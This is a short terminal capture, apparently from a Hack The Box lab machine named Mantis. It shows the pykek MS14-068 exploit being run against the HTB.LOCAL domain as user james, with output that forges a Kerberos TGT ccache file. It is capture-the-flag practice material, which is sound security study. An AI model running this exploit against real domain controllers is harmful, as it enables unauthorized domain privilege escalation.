 ┌──(valoe㉿valoe)-[~/htb/boxes/wk10-mantis]
└─$ python2 ~/htb/tools/pykek/ms14-068.py -u james@HTB.LOCAL -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d HTB.LOCAL
Password:
  [+] Building AS-REQ for HTB.LOCAL... Done!
  [+] Sending AS-REQ to HTB.LOCAL... Done!
  [+] Receiving AS-REP from HTB.LOCAL... Done!
  [+] Parsing AS-REP from HTB.LOCAL... Done!
  [+] Building TGS-REQ for HTB.LOCAL... Done!
  [+] Sending TGS-REQ to HTB.LOCAL... Done!
  [+] Receiving TGS-REP from HTB.LOCAL... Done!
  [+] Parsing TGS-REP from HTB.LOCAL... Done!
  [+] Creating ccache file 'TGT_james@HTB.LOCAL.ccache'... Done!